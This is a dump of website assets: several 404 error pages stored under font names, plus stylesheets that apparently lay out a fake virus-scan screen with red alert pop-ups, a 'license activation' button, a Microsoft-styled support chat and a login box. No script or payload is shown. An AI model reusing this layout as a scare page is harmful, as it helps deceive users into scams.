<file: fonts/P1iMAC71v9OO.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : b33d6667-001e-0078-620b-a0e8ff000000</li><li>TimeStamp : 2025-03-28T18:04:59.6761023Z</li></ul></p></body></html>
</file>

<file: fonts/qsWOoDnIPw4Q.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 3649a539-901e-00a1-720b-a0907a000000</li><li>TimeStamp : 2025-03-28T18:04:51.7980448Z</li></ul></p></body></html>
</file>

<file: fonts/SHM3c6wJaaOl.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : c4d7a213-c01e-0015-670b-a05cb4000000</li><li>TimeStamp : 2025-03-28T18:04:53.6961366Z</li></ul></p></body></html>
</file>

<file: fonts/t6VN9MILsPLb.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 3cf89aa1-101e-0029-730b-a07573000000</li><li>TimeStamp : 2025-03-28T18:04:40.3036589Z</li></ul></p></body></html>
</file>

<file: fonts/Vhapz9uVQw3t.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 819e54a7-801e-002b-6e0b-a0cbcb000000</li><li>TimeStamp : 2025-03-28T18:04:58.0164298Z</li></ul></p></body></html>
</file>

<file: fonts/w0iMQVYtWo9B.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : ee82dd2c-801e-0066-350b-a00427000000</li><li>TimeStamp : 2025-03-28T18:04:42.1228907Z</li></ul></p></body></html>
</file>
<file: css/Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(../fonts/O4md8lYwhVhZ.html);
    src: url(../fonts/O4md8lYwhVhZ.html) format("embedded-opentype"),url(../fonts/t6VN9MILsPLb.html) format("woff2"),url(../fonts/w0iMQVYtWo9B.html) format("woff"),url(../fonts/KWjwPnGH4eH4.html) format("truetype"),url(../images/V8a04v0sPLdM.html) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: red;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 40%;
    height: auto;
    bottom: 25%;
    left: 30%;
    z-index: 999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.mnmz1 {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.mnmz1:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.mnmz1 ul {
    list-style-type: none;
    float: right
}
.mnmz1 ul li {
    float: left;
    display: inline-block
}

.mnmz1 ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: css/0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url(../images/microsoft.html) no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/JhPTQWjeygfO.png) no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}
</file>
<file: css/fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
